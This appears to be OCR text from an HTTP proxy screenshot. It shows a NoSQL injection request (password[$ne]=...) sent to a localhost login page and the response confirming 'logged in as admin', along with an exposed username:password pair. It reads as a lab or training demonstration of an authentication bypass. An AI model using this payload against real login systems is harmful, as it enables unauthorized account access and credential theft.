 Request
Pretty Raw Hex
\n
1 GET /login?username=admin&password[$ne]=asdfasfasf HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/login?username=alex&password=alex
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
66
67 <li>
68 peter:parker
69 </li>
70
71
72
73 </ul>
74 </div>
75 </div>
76 <div class="col-md-6">
77 <div class="h-100 p-5 bg-light border rounded-3">
78 <h2>
Login
</h2>
79 <form method="get" action="/login">
80 <div class="form-group" style="margin-bottom: 10px">
81 <label for="username">
Username
</label>
82 <input type="text" class="form-control" name="username">
83 </div>
84 <div class="form-group" style="margin-bottom: 10px">
85 <label for="password">
Password
</label>
86 <input type="password" class="form-control" name="password">
87 </div>
88 <input class="btn btn-outline-dark" type="submit" value="Login">
89 </form>
90 <br />
91
92 <div class="alert alert-success" role="alert">
93 Success! You logged in as admin
94 </div>
95
96
97 </div>
98 </div>
99 </div>
100
101 <!-- modal -->
102 <div class="modal fade" id="modal" tabindex="-1" aria-labelledby="modalLabel"
aria-hidden="true">
103 <div class="modal-dialog">
104 <div class="modal-content">
105 <div class="modal-header">
106 <h1 class="modal-title fs-5" id="modalLabel">
Results
</h1>
107 <button type="button" class="btn-close" data-bs-dismiss="modal"
aria-label="Close">
</button>
108 </div>
109 <div class="modal-body" id="main-modal">
110 <!-- results space -->
111 <div class="clear: both">
</div>
112 </div>
113 <div class="modal-footer">
114 <button type="button" class="btn btn-secondary" data-bs-dismiss="modal"
>
Close
</button>
115 </div>
0 matches
Inspector
Request attr
Request que
Request boo
Request coo
Request hea
Response he